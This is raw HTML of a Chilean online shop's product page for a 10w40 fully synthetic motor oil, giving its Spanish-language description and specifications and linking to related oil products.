.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>El Aceite Extra Full Sintético 10w40 se presenta como un líquido de viscosidad media. Lubricante 100% sintético que cumple con las normativas EURO IV y EURO V. Permite una larga duración del aceite y bajo consumo por su alta estabilidad térmica y alta resistencia a la oxidación. Mantiene un perfecto control del hollín y limpieza del motor por sus propiedades detergentes, además de su elevada capacidad dispersante, característica de los sistemas de pos tratamiento de gases de escape; cumple con las especificaciones API CI-4, ACEA E4/E7, MB &#8211; APPROVAL 228,5; MAN 3277, VOLVO VDS-3, MACK EO-M PLUS, MTU/DDC TYPE 3, RENAULT RLD-2/RDX.</p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano">
			<th class="woocommerce-product-attributes-item__label">Tamaño</th>
			<td class="woocommerce-product-attributes-item__value"><p>1/4 Galón, Galón</p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Full Sintético Extra 10w 40&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/full-sintetico-extra/#respond" style="display:none;">Cancelar respuesta</a></small></span><p class="must-log-in">You must be <a href="https://brraco.cl/mi-cuenta/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
										<link rel="stylesheet" id="elementor-post-726-css" href="https://brraco.cl/wp-content/uploads/elementor/css/post-726.css?ver=1718223828" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-6">
						
						<img src="https://brraco.cl/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1">
											</div>
															<div class="wd-gallery-item  col-6">
						
						<img src="https://brraco.cl/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2">
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-352"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-8563 status-publish last instock product_cat-sinteticos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8563">

	
<div class="product-element-top">
	<a href="https://brraco.cl/producto/semi-sintetico-10w40/" class="product-image-link">
		<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-cuarto-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8570" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-cuarto-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-cuarto-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-cuarto-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-cuarto.png 700w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://brraco.cl/producto/semi-sintetico-10w40/">
					<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-galon-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8571" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-galon-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-galon-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-galon-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w-galon.png 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-buttons wd-pos-r-t">
									</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://brraco.cl/producto/semi-sintetico-10w40/">Semi-Sintético 10w40</a></h3>
		<div class="wd-product-cats">
			<a href="https://brraco.cl/categoria-producto/sinteticos/" rel="tag">Sintéticos</a>		</div>
		

<div class="wd-add-btn wd-add-btn-replace">
		
	<a href="https://brraco.cl/producto/semi-sintetico-10w40/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8563" data-product_sku="" aria-label="Select options for &ldquo;Semi-Sintético 10w40&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a></div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-8559 status-publish first instock product_cat-sinteticos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8559">

	
<div class="product-element-top">
	<a href="https://brraco.cl/producto/semi-sintetico-10w30/" class="product-image-link">
		<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-cuarto-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8576" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-cuarto-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-cuarto-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-cuarto-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-cuarto.png 700w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://brraco.cl/producto/semi-sintetico-10w30/">
					<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-galon-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8577" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-galon-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-galon-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-galon-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/Semi-10w30-galon.png 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-buttons wd-pos-r-t">
									</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://brraco.cl/producto/semi-sintetico-10w30/">Semi-Sintético 10w30</a></h3>
		<div class="wd-product-cats">
			<a href="https://brraco.cl/categoria-producto/sinteticos/" rel="tag">Sintéticos</a>		</div>
		

<div class="wd-add-btn wd-add-btn-replace">
		
	<a href="https://brraco.cl/producto/semi-sintetico-10w30/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8559" data-product_sku="" aria-label="Select options for &ldquo;Semi-Sintético 10w30&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a></div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-8530 status-publish last instock product_cat-sinteticos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="8530">

	
<div class="product-element-top">
	<a href="https://brraco.cl/producto/full-sintetico-plus-10w-40/" class="product-image-link">
		<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8545" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/Plus-cuarto.png 700w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://brraco.cl/producto/full-sintetico-plus-10w-40/">
					<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/plus-galon-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8544" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/plus-galon-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/plus-galon-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/plus-galon-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/plus-galon.png 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-buttons wd-pos-r-t">
									</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://brraco.cl/producto/full-sintetico-plus-10w-40/">Full Sintético Plus 10w 40</a></h3>
		<div class="wd-product-cats">
			<a href="https://brraco.cl/categoria-producto/sinteticos/" rel="tag">Sintéticos</a>		</div>
		

<div class="wd-add-btn wd-add-btn-replace">
		
	<a href="https://brraco.cl/producto/full-sintetico-plus-10w-40/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8530" data-product_sku="" aria-label="Select options for &ldquo;Full Sintético Plus 10w 40&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a></div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-8546 status-publish first instock product_cat-sinteticos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="8546">

	
<div class="product-element-top">
	<a href="https://brraco.cl/producto/semi-sintetico-5w30/" class="product-image-link">
		<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-cuarto-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8549" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-cuarto-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-cuarto-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-cuarto-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-cuarto.png 700w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://brraco.cl/producto/semi-sintetico-5w30/">
					<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-galon-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8550" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-galon-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-galon-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-galon-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/Semi-5w-galon.png 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-buttons wd-pos-r-t">
									</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://brraco.cl/producto/semi-sintetico-5w30/">Semi-Sintético 5w30</a></h3>
		<div class="wd-product-cats">
			<a href="https://brraco.cl/categoria-producto/sinteticos/" rel="tag">Sintéticos</a>		</div>
		

<div class="wd-add-btn wd-add-btn-replace">
		
	<a href="https://brraco.cl/producto/semi-sintetico-5w30/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8546" data-product_sku="" aria-label="Select options for &ldquo;Semi-Sintético 5w30&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a></div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-323 status-publish last instock product_cat-sinteticos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="323">

	
<div class="product-element-top">
	<a href="https://brraco.cl/producto/full-sintetico-5w30/" class="product-image-link">
		<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/full-cuarto-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8541" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/full-cuarto-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/full-cuarto-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/full-cuarto-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/full-cuarto.png 700w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://brraco.cl/producto/full-sintetico-5w30/">
					<img width="430" height="491" src="https://brraco.cl/wp-content/uploads/2021/12/full-galon-430x491.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8540" alt="" decoding="async" srcset="https://brraco.cl/wp-content/uploads/2021/12/full-galon-430x491.png 430w, https://brraco.cl/wp-content/uploads/2021/12/full-galon-150x171.png 150w, https://brraco.cl/wp-content/uploads/2021/12/full-galon-263x300.png 263w, https://brraco.cl/wp-content/uploads/2021/12/full-galon.png 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-buttons wd-pos-r-t">
									</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://brraco.cl/producto/full-sintetico-5w30/">Full Sintético 5w30</a></h3>
		<div class="wd-product-cats">
			<a href="https://brraco.cl/categoria-producto/sinteticos/" rel="tag">Sintéticos</a>		</div>
		

<div class="wd-add-btn wd-add-btn-replace">
		
	<a href="https://brraco.cl/producto/full-sintetico-5w30/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="323" data-product_sku="" aria-label="Select options for &ldquo;Full Sintético 5w30&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a></div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-352 -->
			
					
	</div>

</div>

</div><!-- #product-8522 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://brraco.cl/wp-content/uploads/elementor/css/post-818.css?ver=1718223508" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo-430x105.png" title="Bracco-Tiny-logo" alt="Bracco-Tiny-logo" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Aceites producidos cpn los más altos estandares del mercado, siendo la mejor opción en economía y calidad.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-c383cf6">
											<img  src="http://brraco.cl/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Teléfono: +56 9 9220 1286 					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="http://brraco.cl/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						Correo: ventas@politeoil.cl					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Menú</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="#">Contáctanos</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8393"><a href="#">Descargar Catálogo</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://woodmart.xtemos.com"><strong>BRRACO</strong></a> <i class="fa fa-copyright"></i>  2021 CREADO POR <a href="http://xtemos.com"><strong>IMDIGRAFIC.CL</strong></a>. DISEÑO GRÁFICO PUBLICITARIO</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="http://brraco.cl/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://brraco.cl/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8449 item-level-0"><a href="https://brraco.cl/" class="woodmart-nav-link"><span class="nav-link-text">INICIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8472 item-level-0"><a href="https://brraco.cl/tienda/" class="woodmart-nav-link"><span class="nav-link-text">TIENDA</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8861 item-level-1"><a href="https://brraco.cl/categoria-producto/transmision-y-caja/" class="woodmart-nav-link">Transmisión y Caja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8862 item-level-1"><a href="https://brraco.cl/categoria-producto/minerales/" class="woodmart-nav-link">Minerales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8863 item-level-1"><a href="https://brraco.cl/categoria-producto/sinteticos/" class="woodmart-nav-link">Sintéticos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8864 item-level-1"><a href="https://brraco.cl/categoria-producto/refrigerantes/" class="woodmart-nav-link">Refrigerantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-1"><a href="https://brraco.cl/categoria-producto/monogrado/" class="woodmart-nav-link">Monogrado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-1"><a href="https://brraco.cl/categoria-producto/2-tiempos/" class="woodmart-nav-link">2 Tiempos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8867 item-level-1"><a href="https://brraco.cl/categoria-producto/motos/" class="woodmart-nav-link">Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8868 item-level-1"><a href="https://brraco.cl/categoria-producto/grasas/" class="woodmart-nav-link">Grasas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8869 item-level-1"><a href="https://brraco.cl/categoria-producto/motor/" class="woodmart-nav-link">Motor</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://brraco.cl/mi-cuenta/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Usamos cookies para mejorar su experiencia en nuestro sitio web. Al navegar por este sitio web, acepta nuestro uso de cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://brraco.cl/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
